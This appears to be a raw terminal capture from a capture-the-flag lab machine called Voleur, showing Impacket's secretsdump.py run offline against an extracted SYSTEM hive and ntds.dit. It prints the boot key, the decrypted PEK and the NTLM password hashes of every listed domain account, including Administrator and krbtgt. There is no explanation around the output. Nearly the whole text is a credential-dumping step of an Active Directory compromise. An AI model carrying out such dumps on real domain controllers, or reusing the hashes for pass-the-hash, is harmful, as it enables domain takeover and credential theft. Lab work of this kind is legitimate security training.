 → Voleur secretsdump.py -system SYSTEM -ntds ntds.dit LOCAL
/home/kali/.local/share/pipx/venvs/impacket/lib/python3.13/site-packages/impacket/version.py:12: UserWarning:
pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using
import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0xbbdd1a32433b87bcc9b875321b883d2d
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 898238e1ccd2ac0016a18c53f4569f40
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e656e07c56d831611b577b160b259ad2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:d5db085d469e3181935d311b72634d77:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5aeef2c641148f9173d663be744e323c:::
voleur.htb\ryan.naylor:1103:aad3b435b51404eeaad3b435b51404ee:3988a78c5a072b0a84065a809976ef16:::
voleur.htb\marie.bryant:1104:aad3b435b51404eeaad3b435b51404ee:53978ec648d3670b1b83dd0b5052d5f8:::
voleur.htb\lacey.miller:1105:aad3b435b51404eeaad3b435b51404ee:2ecfe5b9b7e1aa2df942dc108f749dd3:::
voleur.htb\svc_ldap:1106:aad3b435b51404eeaad3b435b51404ee:0493398c124f7af8c1184f9dd80c1307:::
voleur.htb\svc_backup:1107:aad3b435b51404eeaad3b435b51404ee:f44fe33f650443235b2798c72027c573:::
voleur.htb\svc_iis:1108:aad3b435b51404eeaad3b435b51404ee:246566da92d43a35bdea2b0c18c89410:::
voleur.htb\jeremy.combs:1109:aad3b435b51404eeaad3b435b51404ee:7b4c3ae2cbd5d74b7055b7f64c0b3b4c:::
voleur.htb\svc_winrm:1601:aad3b435b51404eeaad3b435b51404ee:5d7e37717757433b4780079ee9b1d421:::
[*] Kerberos keys from ntds.dit